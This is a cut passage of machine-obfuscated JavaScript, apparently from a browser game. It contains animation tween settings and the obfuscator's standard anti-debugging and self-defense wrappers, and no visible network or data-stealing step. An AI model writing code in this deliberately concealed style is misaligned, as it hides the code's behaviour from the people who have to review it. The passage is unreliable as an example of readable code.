_0x4180a2[_0x2923ee(0x5a8,0x44d,0x1e6,0x638,0x396)][_0x40732e(0x943,0x735,0x80e,0x8b1,0xa54)](_0x35847a[_0x40732e(0xac3,0x881,0xa3d,0xa5b,0xc75)]),_0x12f6c4[_0x249bb1(0x80a,0x8d3,0x4d3,0x74c,0x5f9)][_0x2923ee(0x2fc,0x321,0x56f,0x14f,0x420)](_0x35847a[_0x249bb1(0xa5d,0x990,0x88c,0x85a,0xa0e)]);}if(!_0x249d12){if(_0x35847a[_0x40732e(0x7e4,0x583,0x80b,0x81d,0x5d8)](_0x35847a[_0x249bb1(0x9d3,0x6b1,0x738,0x7c9,0x682)],_0x35847a[_0x40732e(0xbcc,0xa5f,0x88f,0xa57,0xb44)]))_0x1d3e81[_0x249bb1(0x97c,0x995,0x708,0x74c,0x7aa)][_0x403ff0(0x321,0x124,0x391,0x2f7,0x1bf)](_0x35847a[_0x249bb1(0x71c,0x84c,0x52e,0x751,0x595)]),_0x4cb512[_0x40732e(0x7d8,0x7c1,0x880,0x8c0,0x618)][_0x7084cd(0x6e8,0x627,0x444,0x342,0x43c)](_0x35847a[_0x249bb1(0x9ce,0x63f,0x7e4,0x8e7,0xa2a)]);else{var _0x514115=new RegExp(_0x35847a[_0x403ff0(0x23b,0x529,0x49c,0x606,0x54b)],'g'),_0x2fd183=_0x35847a[_0x2923ee(0x652,0x582,0x3ca,0x323,0x512)][_0x2923ee(0x5fa,0x43a,0x6fa,0x696,0x603)+'ce'](_0x514115,'');_0x1a2ea2[_0x3002de][_0x4c7126]=_0x2fd183;}}});_0x4ffd14();var _0xd0988a=function(){function _0x2c6baf(_0x5090a4,_0x2560a8,_0x498a4e,_0x5f2a0e,_0x41f42d){return _0x33ad(_0x5f2a0e-0x96,_0x5090a4);}var _0x3f5ff5={'FCBYw':function(_0x164d69,_0x123f9a){return _0x164d69(_0x123f9a);},'wzOXR':function(_0x4b8c0a,_0x3d32c1){return _0x4b8c0a!==_0x3d32c1;},'BSIfZ':_0x36dac9(0x645,0x3cd,0x5d4,0x876,0x487),'gShJJ':_0xd7cda0(0x7b1,0x7bd,0x926,0x827,0x5e7),'yVntY':_0x36dac9(0x74c,0x7df,0x954,0x9b5,0x9f0),'fzeLv':_0xd7cda0(0x58b,0x49a,0x6fc,0x540,0x7d3)},_0x195df1=!![];function _0x3ce78b(_0x10e736,_0x15b228,_0xc8e055,_0x59d658,_0x25a23e){return _0x33ad(_0xc8e055-0x336,_0x59d658);}function _0x36dac9(_0x580121,_0x59f8ef,_0x2099df,_0x4fad23,_0x5681df){return _0x33ad(_0x580121-0x1b2,_0x2099df);}function _0xd7cda0(_0x4af4e9,_0x141ce4,_0x3bf667,_0x177704,_0x5b9303){return _0x33ad(_0x4af4e9-0x1d0,_0x3bf667);}return function(_0x529de6,_0x9d245e){function _0x1ed2ba(_0x3201c0,_0x3020e9,_0x3e8e2c,_0x2be2ee,_0xcf5d6f){return _0x3ce78b(_0x3201c0-0xfb,_0x3020e9-0x4,_0x2be2ee- -0x515,_0x3020e9,_0xcf5d6f-0x10c);}function _0x34315c(_0x474c71,_0x162eab,_0x261044,_0x56c306,_0x508b3a){return _0xd7cda0(_0x56c306- -0x1f0,_0x162eab-0x177,_0x508b3a,_0x56c306-0x12d,_0x508b3a-0x11f);}function _0x8a468e(_0x4b0f2e,_0x12e105,_0x4908b8,_0x9b1a46,_0x2a6f31){return _0x2c6baf(_0x4908b8,_0x12e105-0x24,_0x4908b8-0x1d9,_0x9b1a46- -0x18e,_0x2a6f31-0x186);}function _0x125152(_0xd6664,_0x26450f,_0xf145e,_0x2190b4,_0x9a35b7){return _0x36dac9(_0xd6664- -0x2cf,_0x26450f-0x7d,_0x9a35b7,_0x2190b4-0x1c7,_0x9a35b7-0x166);}function _0x36141a(_0x5d008b,_0x23b7f4,_0x11fab2,_0x30536f,_0x3e14c5){return _0x3ce78b(_0x5d008b-0x1de,_0x23b7f4-0xf1,_0x11fab2- -0x48b,_0x3e14c5,_0x3e14c5-0x42);}var _0x4cbf74={'HqxWO':function(_0x3a28a3,_0x42c527){function _0x241aab(_0x518ef6,_0x238058,_0x321bdc,_0x5df4a5,_0xdc3d48){return _0x33ad(_0x5df4a5-0x205,_0x238058);}return _0x3f5ff5[_0x241aab(0x1e9,0x637,0x6e3,0x45e,0x62f)](_0x3a28a3,_0x42c527);},'IHdeE':function(_0x4dffa4,_0x1d83a5){function _0x37b9f1(_0x589855,_0x9272f5,_0x2d9e37,_0x115c38,_0x66a083){return _0x33ad(_0x589855- -0x32c,_0x66a083);}return _0x3f5ff5[_0x37b9f1(-0x183,-0xd2,-0x30d,-0x29b,-0x43f)](_0x4dffa4,_0x1d83a5);},'uFyJa':_0x3f5ff5[_0x125152(0x41c,0x2e2,0x3ed,0x445,0x5a9)],'VVCvP':_0x3f5ff5[_0x125152(0xff,0x31c,0x342,0xee,0xfb)]};if(_0x3f5ff5[_0x34315c(0xcf,0x2be,0x92,0x189,0x42c)](_0x3f5ff5[_0x34315c(0x29f,-0x101,0x16a,0x1af,0xff)],_0x3f5ff5[_0x1ed2ba(0x35f,0x11d,0x74,0x290,0x53f)])){var _0x3456d5=_0x195df1?function(){function _0x3b09b9(_0xfd3807,_0x29e41a,_0x263038,_0xb91341,_0x3f9e39){return _0x125152(_0xb91341-0x324,_0x29e41a-0x77,_0x263038-0x82,_0xb91341-0x2e,_0x3f9e39);}var _0x14ee37={'TfOwk':function(_0x59eec1,_0x13172c){function _0x21c516(_0x54d1ca,_0x333719,_0x57afbc,_0x24a8e1,_0x590794){return _0x33ad(_0x54d1ca- -0x367,_0x24a8e1);}return _0x4cbf74[_0x21c516(-0x1bc,0x2c,-0x63,-0x179,-0x2af)](_0x59eec1,_0x13172c);}};function _0x1fc157(_0x2e85b4,_0x251f78,_0x3ab063,_0x4a08c6,_0x17f1e9){return _0x36141a(_0x2e85b4-0x1c4,_0x251f78-0x1f3,_0x4a08c6- -0xff,_0x4a08c6-0x9d,_0x2e85b4);}function _0x138aed(_0x5dabd4,_0xb48028,_0x3c214c,_0x2ebf47,_0x514b1b){return _0x36141a(_0x5dabd4-0x177,_0xb48028-0x16c,_0x3c214c-0x6a,_0x2ebf47-0x78,_0x2ebf47);}function _0x4a229e(_0x373f32,_0x47380c,_0x3f219c,_0x29d02b,_0x46a031){return _0x1ed2ba(_0x373f32-0x11f,_0x47380c,_0x3f219c-0xb4,_0x3f219c-0x294,_0x46a031-0xfe);}function _0x205b22(_0x31f376,_0x4e4ab3,_0x23bb81,_0x39ad93,_0xbfdd48){return _0x1ed2ba(_0x31f376-0x2e,_0x4e4ab3,_0x23bb81-0x107,_0x23bb81-0x3f4,_0xbfdd48-0x134);}if(_0x4cbf74[_0x4a229e(0x35c,0x446,0x258,0x4c4,0xfb)](_0x4cbf74[_0x4a229e(0x2a2,0x44a,0x452,0x499,0x3a4)],_0x4cbf74[_0x4a229e(0x68a,0x5f1,0x452,0x39c,0x477)]))_0x14ee37[_0x4a229e(0x501,0x4ba,0x4fa,0x757,0x7a2)](_0x3a4880,0x1821+0x10b9+0x245*-0x12);else{if(_0x9d245e){if(_0x4cbf74[_0x3b09b9(0x219,0x442,0x252,0x3aa,0x37b)](_0x4cbf74[_0x205b22(0x6a5,0x44d,0x4c5,0x71a,0x78c)],_0x4cbf74[_0x4a229e(0x2ee,0x338,0x365,0x45d,0x54d)])){var _0x1041bc=_0x3ffedc[_0x138aed(0x483,0x20a,0x23e,0x50a,0x484)](_0x3e3036,arguments);return _0x18891c=null,_0x1041bc;}else{var _0x549b47=_0x9d245e[_0x3b09b9(0x7c9,0x52d,0x713,0x530,0x677)](_0x529de6,arguments);return _0x9d245e=null,_0x549b47;}}}}:function(){};return _0x195df1=![],_0x3456d5;}else _0x5617b0[_0x8a468e(0x455,0x64e,0x1c3,0x42b,0x393)](),_0xb41e69[_0x34315c(0x51e,0x71f,0x52c,0x503,0x773)]();};}();(function(){var _0x57cf0a={'taler':function(_0x4dbfed,_0x4cacbd){return _0x4dbfed!=_0x4cacbd;},'WfBvB':_0x4724b7(0x3e5,0x52a,0x2b3,0x391,0x44f)+_0xe9cd1e(0x764,0x2ce,0x37f,0x58e,0x2cd),'SShTj':_0xe9cd1e(0x62d,0x567,0x536,0x756,0x802),'yRBnI':function(_0x22c1a6,_0x110b84){return _0x22c1a6!==_0x110b84;},'mIAmR':_0xe9cd1e(0x65f,0x661,0x4e8,0x6f1,0x529),'MIwFE':_0x58d708(0x599,0x33a,0x484,0xf3,0x16b),'EkVCu':_0x38f278(0x1e5,0x3b7,0x25c,0x4a2,0x1eb)+_0xe9cd1e(0x647,0x42d,0x860,0x5e6,0x785)+_0x38f278(0x3d4,0x557,0x80f,0x2cc,0x7b2)+')','Dfzjr':_0xe9cd1e(0x3d9,0x4c4,0x49c,0x440,0x277)+_0x4724b7(0x3d5,0x2d6,0x426,0x529,0x1f8)+_0x4724b7(-0x1cb,-0x11d,0x44,-0x136,0x11b)+_0xe9cd1e(0x4b3,0x74e,0x220,0x4d1,0x5c6)+_0x58d708(0x537,0x3e2,0x241,0x1d0,0x460)+_0x58d708(0x546,0x281,0x475,0x469,0x2)+_0x4724b7(0x8d,-0x118,0x138,-0xf0,0x29e),'mdzRg':function(_0xc4a19a,_0x2c7c81){return _0xc4a19a(_0x2c7c81);},'OOVXm':_0xe9cd1e(0x4d2,0x5ad,0x202,0x3d8,0x239),'FPsaV':function(_0x35a017,_0x3ea7de){return _0x35a017+_0x3ea7de;},'RuRpY':_0x38f278(0x880,0x6e0,0x5d6,0x5f8,0x853),'aKMiq':_0x56ec78(0x452,0x2c9,0x49e,0x32a,0x6b3),'AdpOr':_0x38f278(0x1f6,0x2ff,0xe0,0x4a6,0xc1),'IBRjp':_0x4724b7(-0xb7,0xfa,0xe,0xb3,-0x27f),'ONNNt':function(_0x3b16d3,_0x189f9d){return _0x3b16d3(_0x189f9d);},'RflFq':function(_0x505bc2,_0x5c1176){return _0x505bc2===_0x5c1176;},'ZswWO':_0x38f278(0x5e0,0x48d,0x4c9,0x221,0x2eb),'LzZwz':_0x38f278(0x842,0x6cb,0x793,0x5b6,0x747),'WQUtJ':function(_0x3e3daf){return _0x3e3daf();},'CGIVT':function(_0x158748,_0x521a16,_0x91c3f8){return _0x158748(_0x521a16,_0x91c3f8);}};function _0x38f278(_0x40c320,_0x5cd8c3,_0x11cb18,_0x163932,_0x1442e7){return _0x33ad(_0x5cd8c3- -0x33,_0x11cb18);}function _0xe9cd1e(_0x5582aa,_0x1460f2,_0x2a3415,_0x2db487,_0x4fdee4){return _0x33ad(_0x2db487-0xfc,_0x4fdee4);}function _0x58d708(_0x42c156,_0x1bd921,_0x908605,_0x5e1f5c,_0x2dedc4){return _0x33ad(_0x1bd921-0x2a,_0x2dedc4);}function _0x4724b7(_0x2da86b,_0x336380,_0x1d414a,_0x385f58,_0xddace1){return _0x33ad(_0x1d414a- -0x2f9,_0xddace1);}function _0x56ec78(_0x10299c,_0x4ba882,_0x513626,_0x3f18f4,_0x1903c1){return _0x33ad(_0x10299c- -0x1c3,_0x3f18f4);}_0x57cf0a[_0x56ec78(0x23f,0x293,0x1ca,0x2de,0x399)](_0xd0988a,this,function(){function _0x123fb9(_0x5c7996,_0x5f2ef4,_0x672b8b,_0x397572,_0x1e7f4c){return _0x56ec78(_0x1e7f4c-0x119,_0x5f2ef4-0x141,_0x672b8b-0x5b,_0x672b8b,_0x1e7f4c-0x1a8);}var _0xbe37d7={'QYmGy':function(_0x12c5c3,_0x44e516){function _0x2efde9(_0x4c546b,_0x58a352,_0x1403d5,_0x5efdf8,_0x5ea0b8){return _0x33ad(_0x5ea0b8-0x1e9,_0x4c546b);}return _0x57cf0a[_0x2efde9(0x693,0x88d,0x942,0xa01,0x877)](_0x12c5c3,_0x44e516);},'SFdWj':_0x57cf0a[_0x20cb63(0x26f,0x6b7,0x65d,0x461,0x20b)],'Ujdlp':_0x57cf0a[_0x3f55fc(0x8e6,0x6e1,0x6aa,0x77e,0x771)]};function _0x5cc138(_0x384ba1,_0x4c6da2,_0x948809,_0x4b7e37,_0x4b0273){return _0x56ec78(_0x4c6da2-0x139,_0x4c6da2-0x1e7,_0x948809-0x1d5,_0x948809,_0x4b0273-0x1c0);}function _0x2f0839(_0x318b71,_0x3a945a,_0x25bd52,_0x135ae8,_0x377582){return _0xe9cd1e(_0x318b71-0x122,_0x3a945a-0x187,_0x25bd52-0x53,_0x377582- -0x329,_0x3a945a);}function _0x20cb63(_0x4508a9,_0x316e6c,_0x205fde,_0x39b6cd,_0x42a53d){return _0x4724b7(_0x4508a9-0x60,_0x316e6c-0xa2,_0x39b6cd-0x25b,_0x39b6cd-0xad,_0x4508a9);}function _0x3f55fc(_0x560c10,_0x14b453,_0x3dc8f6,_0x144a6a,_0x1a12f1){return _0x38f278(_0x560c10-0xd0,_0x3dc8f6-0x119,_0x560c10,_0x144a6a-0x117,_0x1a12f1-0x1d5);}if(_0x57cf0a[_0x20cb63(0x64c,0x5f5,0x361,0x5d6,0x5fd)](_0x57cf0a[_0x20cb63(0x2e,0x48d,0x327,0x1d6,0x478)],_0x57cf0a[_0x2f0839(-0xb7,0x9d,-0x6b,0x8f,0x1e0)])){var _0x49281f=new RegExp(_0x57cf0a[_0x5cc138(0x571,0x599,0x532,0x664,0x551)]),_0x4ee4e4=new RegExp(_0x57cf0a[_0x2f0839(0x460,0x220,0x41d,0x1a6,0x3c0)],'i'),_0x55a144=_0x57cf0a[_0x3f55fc(0x262,0x521,0x2aa,0x129,0x4ed)](_0x14f28c,_0x57cf0a[_0x123fb9(0x454,0x375,0x721,0x541,0x640)]);if(!_0x49281f[_0x5cc138(0x146,0x2e1,0x50b,0x510,0xe5)](_0x57cf0a[_0x123fb9(0x5dc,0x709,0x379,0x289,0x4dd)](_0x55a144,_0x57cf0a[_0x3f55fc(0x450,0x125,0x3a9,0x3c4,0x59f)]))||!_0x4ee4e4[_0x5cc138(0x542,0x2e1,0x39f,0x320,0x35c)](_0x57cf0a[_0x2f0839(0x575,0x2a7,0x1ae,0x1dd,0x35a)](_0x55a144,_0x57cf0a[_0x2f0839(0x5a8,0x5b4,0x451,0x68e,0x3ce)]))){if(_0x57cf0a[_0x5cc138(0x36a,0x5ea,0x3a5,0x494,0x68d)](_0x57cf0a[_0x2f0839(0x56c,0x291,0x3e3,0x73e,0x4b7)],_0x57cf0a[_0x20cb63(0x2e1,0x516,0x577,0x3a9,0x627)]))_0x57cf0a[_0x20cb63(0x68a,0x67f,0x618,0x5aa,0x4cc)](_0x55a144,'0');else{if(_0xbe37d7[_0x5cc138(0x296,0x11c,0x1f5,0x1d7,-0xa3)](_0x5ba571[_0x3f55fc(0x507,0x317,0x5b4,0x3b5,0x610)],_0xbe37d7[_0x5cc138(0x2c8,0x296,0x4af,0x4df,0x3b9)])){var _0x291c9e={};_0x291c9e[_0x5cc138(0x47,0x262,0x3e2,0x330,0x113)+'ts']=_0xe9a1a8,_0x291c9e[_0x2f0839(-0xec,-0xfc,-0x108,-0x209,0x6b)]=0x1e,_0x291c9e[_0x123fb9(0x489,0x2eb,0x617,0x5c1,0x3ed)+'X']=1.1,_0x291c9e[_0x20cb63(0x2c6,0x2d5,0x31a,0x3f9,0x55a)+'Y']=1.1,_0x291c9e[_0x2f0839(-0x225,-0x220,-0x8c,0x22c,0x9)]=_0xbe37d7[_0x123fb9(0x528,0x493,0x214,0x35a,0x26f)],_0x291c9e[_0x3f55fc(0x333,0x1bc,0x2d6,0x10f,0x31e)+_0x3f55fc(0x288,0x2ba,0x2dd,0x411,0x545)]=0x1f4,_0x291c9e[_0x20cb63(0x677,0x661,0x4cf,0x565,0x2a3)]=!![],_0x17e2fc=_0x545d71[_0x3f55fc(0x52f,0x399,0x618,0x8df,0x3ac)][_0x3f55fc(0x8d5,0x694,0x618,0x875,0x796)+'s'][_0x557452][_0x2f0839(0x531,0x5e1,0x447,0x260,0x45c)+'s'][_0x2f0839(0x331,0x307,0x14d,0x4ee,0x3ed)](_0x291c9e);var _0x19cb49={};_0x19cb49[_0x123fb9(0x85,0x1f5,0x3c7,0x35f,0x242)+'ts']=_0x371504,_0x19cb49[_0x3f55fc(0x518,0x1ce,0x37e,0x51e,0x26d)]=-(-0x1868+-0x1b71+-0xfb*-0x35),_0x19cb49[_0x2f0839(-0x31,0x30f,0x30b,0x323,0x26a)+'X']=1.1,_0x19cb49[_0x5cc138(0x605,0x40d,0x387,0x56f,0x4a8)+'Y']=1.1,_0x19cb49[_0x5cc138(0x303,0x1ac,0xe2,0xe,0x31c)]=_0xbe37d7[_0x2f0839(-0x12c,-0x52,0x66,0x2f4,0xec)],_0x19cb49[_0x20cb63(-0x142,0x2ca,0x30e,0x152,0x2fb)+_0x123fb9(0x1a,0x3e1,0x59,-0x14c,0x14d)]=0x1f4,_0x19cb49[_0x3f55fc(0x918,0x4fd,0x6e9,0x60c,0x465)]=!![],_0x1b110a=_0x3329f2[_0x3f55fc(0x3f4,0x8cb,0x618,0x6f8,0x3ba)][_0x5cc138(0x488,0x4a8,0x4d4,0x25c,0x63e)+'s'][_0x558c55][_0x5cc138(0x743,0x5ff,0x3d0,0x3e9,0x37d)+'s'][_0x5cc138(0x4bc,0x590,0x60f,0x53a,0x59d)](_0x19cb49);}}}else _0x57cf0a[_0x2f0839(0x5f7,0x2f4,0x233,0x330,0x3f8)](_0x57cf0a[_0x5cc138(0x171,0x3cd,0x61d,0x313,0x60c)],_0x57cf0a[_0x5cc138(0x55c,0x396,0x405,0x2e4,0x3f4)])?(_0x123a09=_0x5b25af[_0x5cc138(0x772,0x4a8,0x39b,0x3b6,0x399)][_0x3f55fc(0x8ac,0x3c1,0x618,0x854,0x3c7)+'s'][_0xdddf3e][_0x3f55fc(0x460,0x996,0x700,0x57a,0x6ca)][_0x20cb63(0x543,0x910,0x750,0x67a,0x5a2)+_0x5cc138(0x448,0x640,0x61f,0x783,0x71f)](),_0x33646c[_0x2f0839(0x32a,0x6c2,0x359,0x674,0x469)+_0x20cb63(0x2c6,0x5ef,0x3f5,0x3c4,0x64b)](-0x5309*-0x95+0x147433*-0xa+0x11f6a71,-0xb*-0x11+-0x1e58+0x1d9d),_0x4cea8b[_0x5cc138(0xb,0x2a6,0xcc,0x1c2,0x4f1)+_0x2f0839(-0x237,-0x7e,0x21e,-0x133,-0x9f)](-0xc*0x1c+-0x1*-0xe26+-0xcd6,-0x12b9+-0xcf2+0x1fab,-0x13*0xad+-0x245f+0x36ae,0x7*-0x53a+-0x169a+0xf62*0x4),_0x122379[_0x5cc138(0x4cb,0x4ab,0x464,0x633,0x6a3)+_0x5cc138(0x67e,0x5aa,0x580,0x810,0x3c8)+_0x20cb63(0x2f7,0x519,0x29b,0x36d,0x3f4)](new _0x34a7fa[(_0x2f0839(0x302,0x364,0x2a9,-0xb2,0xb5))][(_0x5cc138(0x369,0x541,0x78e,0x5d9,0x48f))+(_0x123fb9(0x320,0x394,0x5a6,0x49d,0x5bc))](-0x22db*0x1+0xd6b*-0x2+0x3db1,-0x1ad1+-0x2b*0x1d+0x1fb0,-0x20c8+0x258a+-0xb6*-0x1,0x1955+0x264e+-0x39b*0x11),_0x2bb90b[_0x123fb9(0x191,0x27e,0x4d7,0x462,0x238)][_0x123fb9(0x3a2,0x4dc,0x58e,0x47a,0x521)+_0x20cb63(0x5c8,0x820,0x542,0x5c8,0x674)][_0x3f55fc(0x82d,0x481,0x6cb,0x90c,0x7d3)+_0x2f0839(0xd0,0x39f,-0x6,0x204,0x108)])):_0x57cf0a[_0x3f55fc(0x4fa,0x69e,0x59a,0x5eb,0x709)](_0x14f28c);}else _0x4e721f=_0x261e2f;})();}());var _0xf5829=function(){function _0x4d0500(_0x8c3376,_0x428e18,_0x6ba442,_0x9a1276,_0x2b931d){return _0x33ad(_0x2b931d- -0x7a,_0x9a1276);}function _0x122c5d(_0x512a3c,_0x144dc0,_0x115216,_0x3d63f6,_0xd999da){return _0x33ad(_0x144dc0-0xff,_0x512a3c);}var _0x5c02a2={'yvcuN':function(_0x3bb9d9,_0x10689b){return _0x3bb9d9==_0x10689b;},'XoRYP':_0x14caad(0xa7e,0x7a7,0xa72,0x6d0,0x942)+_0x4d0500(0x334,0x16f,0x1b7,0x2b5,0x216)+'0','DKucA':_0x122c5d(0x5cb,0x759,0x6d4,0x7d0,0x8d6),'gLZNn':_0x122c5d(0x5e1,0x4df,0x606,0x2be,0x4a0)+_0x3bb1bc(0x430,0x536,0x6a3,0x2a0,0x337)+'1','DcEVS':function(_0x3dec73,_0x3b7974){return _0x3dec73(_0x3b7974);},'IpfWu':_0x122c5d(0x120,0x341,0x242,0x1f9,0x12f)+_0x3cb7fa(0x444,0x52e,0x1ee,0x3f1,0x2fe),'JZjIK':function(_0x2fddd2,_0x2f1848){return _0x2fddd2!==_0x2f1848;},'amvOU':_0x3bb1bc(0x880,0x873,0x5f5,0x74a,0x658),'CBdCc':_0x4d0500(0x246,0x3ee,0x1aa,0x2f2,0x23f),'hQgrN':function(_0xde2842,_0x39df43){return _0xde2842===_0x39df43;},'gCAAT':_0x4d0500(0x418,0x65d,0x3a5,0x615,0x461),'zrVsk':_0x14caad(0xca4,0xa77,0xc20,0xa72,0xa1e),'DYoZU':_0x4d0500(0x5dd,0x730,0x6fb,0x91c,0x677),'RcOXj':_0x4d0500(0x642,0x7cd,0x909,0x8eb,0x647)};function _0x14caad(_0xbe7993,_0x3e852f,_0x137f5c,_0x3089c9,_0x2c2f9c){return _0x33ad(_0x2c2f9c-0x303,_0x3089c9);}var _0x36fea8=!![];function _0x3cb7fa(_0x7a013b,_0xfa10c8,_0x484a77,_0x32ca75,_0x50676b){return _0x33ad(_0x7a013b- -0x1c3,_0x50676b);}function _0x3bb1bc(_0x488279,_0x2fe450,_0x330242,_0x373934,_0x8b5d19){return _0x33ad(_0x2fe450-0x369,_0x330242);}return function(_0x507f3a,_0x4d8bd1){function _0x1a8f90(_0x51e4f2,_0x485b75,_0x1c5d04,_0x41bd2f,_0x21ea65){return _0x3cb7fa(_0x51e4f2-0x2d9,_0x485b75-0x83,_0x1c5d04-0xa3,_0x41bd2f-0x1cd,_0x41bd2f);}function _0x3ea670(_0x526ef4,_0x56bd81,_0x47ce55,_0x2fe54b,_0x20976c){return _0x122c5d(_0x47ce55,_0x20976c- -0x7b,_0x47ce55-0xa,_0x2fe54b-0x1a,_0x20976c-0x10a);}function _0xda08(_0x412cf8,_0x1c8d6c,_0x11f946,_0x520311,_0x446f9){return _0x122c5d(_0x11f946,_0x520311- -0x364,_0x11f946-0x3a,_0x520311-0x1ec,_0x446f9-0xdd);}function _0x547520(_0x3e5fc5,_0x37ac14,_0x4afd00,_0x4764be,_0x3117c6){return _0x4d0500(_0x3e5fc5-0x194,_0x37ac14-0xec,_0x4afd00-0xb3,_0x3117c6,_0x37ac14- -0x118);}if(_0x5c02a2[_0x3ea670(0x246,0x162,0x2c3,0xc6,0x312)](_0x5c02a2[_0xda08(0x137,0x2a2,0x2a8,0x155,-0x58)],_0x5c02a2[_0x547520(-0x8d,0x3e,0x1,0x23c,-0xb2)])){if(_0x50fb94){var _0x46d7a8=_0x25b0c2[_0x3ea670(0x186,0x29b,0x3b8,0x655,0x3ad)](_0x289f10,arguments);return _0x1d76f8=null,_0x46d7a8;}}else{var _0x30ec7c=_0x36fea8?function(){function _0x430d4b(_0x316f9c,_0x149550,_0x48ac5b,_0x4eabb6,_0x2dc1ea){return _0x547520(_0x316f9c-0x144,_0x4eabb6-0x4e,_0x48ac5b-0x44,_0x4eabb6-0xa0,_0x2dc1ea);}var _0x51749b={'VZHTC':function(_0x3b1b92,_0x5432c9){function _0x7311f4(_0x30449d,_0x11e21b,_0x2abab1,_0x3614d2,_0x20e69e){return _0x33ad(_0x11e21b-0x283,_0x20e69e);}return _0x5c02a2[_0x7311f4(0x7d1,0x76f,0x716,0x53a,0x574)](_0x3b1b92,_0x5432c9);},'FrKSa':_0x5c02a2[_0x19a14f(0xb30,0x9c9,0x62d,0x870,0x740)],'tsRMQ':_0x5c02a2[_0x1d428e(0x743,0x6e9,0x83e,0x5c4,0x40d)],'MhVvI':_0x5c02a2[_0x1d428e(0x575,0x378,0x234,0x4eb,0x275)],'HfiSV':function(_0x178761,_0x1c6c43){function _0x5aa672(_0x44943c,_0x566c92,_0x16ca4b,_0x5ba8c9,_0x128085){return _0x19a14f(_0x16ca4b,_0x566c92-0x1e9,_0x16ca4b-0x151,_0x566c92-0x81,_0x128085-0x1ea);}return _0x5c02a2[_0x5aa672(0x880,0x957,0x8ca,0x98d,0xa12)](_0x178761,_0x1c6c43);},'ntlOI':_0x5c02a2[_0x1d428e(0x61c,0x446,0x450,0x490,0x445)]};function _0x4d1966(_0x3b1793,_0x454ce6,_0x3208c9,_0x3b59d0,_0xe873ab){return _0x547520(_0x3b1793-0xf3,_0x3b1793-0x16b,_0x3208c9-0x1ae,_0x3b59d0-0x135,_0xe873ab);}function _0x1d428e(_0xfa12b2,_0x4d4fc8,_0xff0002,_0x31869d,_0x5a8049){return _0x3ea670(_0xfa12b2-0x1c4,_0x4d4fc8-0xef,_0xff0002,_0x31869d-0xf0,_0x31869d-0x1ba);}function _0xd9cad8(_0x36af15,_0x2f1a80,_0xeb017f,_0x4123e8,_0x320ff1){return _0xda08(_0x36af15-0x1c9,_0x2f1a80-0x51,_0x36af15,_0xeb017f-0x424,_0x320ff1-0x14a);}function _0x19a14f(_0x3f0811,_0x47765c,_0x2ab67a,_0x53208f,_0x494291){return _0x1a8f90(_0x53208f-0x1b7,_0x47765c-0x135,_0x2ab67a-0x1c0,_0x3f0811,_0x494291-0x8e);}if(_0x5c02a2[_0xd9cad8(0x6e3,0x1db,0x447,0x2a2,0x682)](_0x5c02a2[_0x4d1966(0x5f6,0x392,0x6ee,0x80e,0x79d)],_0x5c02a2[_0xd9cad8(0x2c3,0x82d,0x56e,0x765,0x7be)])){if(_0x4d8bd1){if(_0x5c02a2[_0x4d1966(0x267,0x3cb,0x131,0x3f9,0x1e4)](_0x5c02a2[_0x1d428e(0x879,0x7da,0xa13,0x953,0x880)],_0x5c02a2[_0x19a14f(0x7c2,0x8b6,0xa5f,0x7a9,0x8bf)])){if(_0x51749b[_0x1d428e(0x7d4,0x9ed,0x8a9,0x732,0x738)](_0x1f5819[_0x4d1966(0x271,0x33c,0x11f,0x334,0x2cb)],0x168d*-0x1+0x1181+0x44*0x13)){if(!_0x188284){var _0xf988dd=_0x51749b[_0x19a14f(0x7a1,0x7f0,0x7c7,0x5ef,0x471)][_0x19a14f(0x7d3,0x53d,0x3f0,0x569,0x2df)]('|'),_0x362d70=0x39f+-0x1990+-0x89*-0x29;while(!![]){switch(_0xf988dd[_0x362d70++]){case'0':var _0x2e0ce4={};_0x2e0ce4[_0x1d428e(0x4f1,0x6ae,0x38c,0x52a,0x329)+'ts']=_0xb4b988,_0x2e0ce4[_0x1d428e(0x8b3,0x49d,0x774,0x6d5,0x916)+'X']=0.9,_0x2e0ce4[_0x1d428e(0x8af,0x984,0x40a,0x6d5,0x582)+'Y']=0.9,_0x2e0ce4[_0x4d1966(0x20f,0x414,0x341,0x45b,0x36f)]=_0x51749b[_0x4d1966(0x1c3,0x277,0x2bc,0x130,-0x7b)],_0x2e0ce4[_0x19a14f(0x4ad,0x5b2,0x59e,0x4bd,0x3a0)+_0x430d4b(0x130,0x74,-0xff,0xb3,0x2b7)]=0x12c,_0x2ef71b[_0x19a14f(0xa23,0x743,0x5dd,0x7ff,0xa82)][_0x4d1966(0x50b,0x25f,0x340,0x3c2,0x695)+'s'][_0x1fa15b][_0x4d1966(0x662,0x412,0x914,0x45c,0x6d4)+'s'][_0x19a14f(0x89f,0xaab,0x8ef,0x8e7,0xb3c)](_0x2e0ce4);continue;case'1':var _0x41ae9b={};_0x41ae9b[_0x430d4b(0x33,0x2bf,-0xc3,0x1a8,0x299)+'ts']=_0x1bc822,_0x41ae9b[_0x4d1966(0x271,-0x4e,0x4ca,0x2f7,0x146)]=0x168,_0x41ae9b[_0xd9cad8(0x30d,0x570,0x3f5,0x338,0x3b6)]=_0x51749b[_0x430d4b(0x2be,-0x177,0x18e,0xa6,-0x3d)],_0x41ae9b[_0xd9cad8(0x2ef,0x41f,0x3af,0x18f,0x137)+_0x430d4b(0xf1,0x6c,0x34e,0xb3,0x289)]=0x12c,_0x1a7e10[_0x430d4b(0x657,0x665,0x468,0x3ee,0x66f)][_0x19a14f(0x627,0xa84,0x893,0x7ff,0xaa3)+'s'][_0x3aac3f][_0x1d428e(0x81b,0x7c6,0x9a0,0x8c7,0xb0b)+'s'][_0x4d1966(0x5f3,0x6b8,0x366,0x4d0,0x6c9)](_0x41ae9b);continue;case'2':var _0x330b08={};_0x330b08[_0x19a14f(0x77f,0x784,0x567,0x5b9,0x455)+'ts']=_0x24eadc,_0x330b08[_0x19a14f(0x7b3,0x9b8,0x6f9,0x764,0x854)+'X']=0.9,_0x330b08[_0x1d428e(0x4e7,0x788,0x59d,0x6d5,0x88e)+'Y']=0.9,_0x330b08[_0x430d4b(0x1fb,0x1db,0x5e,0xf2,-0x85)]=_0x51749b[_0x1d428e(0x48e,0x658,0x6da,0x428,0x6c6)],_0x330b08[_0x430d4b(0x33f,-0x1c9,0x187,0xac,0xe3)+_0x4d1966(0x1d0,0x3b5,0xf1,0x2b2,0xec)]=0x12c,_0x86d99e[_0x1d428e(0x95a,0x89f,0x54e,0x770,0xa0e)][_0x4d1966(0x50b,0x7b7,0x390,0x277,0x47b)+'s'][_0x3810f3][_0x430d4b(0x78a,0x7ed,0x805,0x545,0x327)+'s'][_0x4d1966(0x5f3,0x4b8,0x576,0x500,0x480)](_0x330b08);continue;case'3':_0x15f50c=!![];contin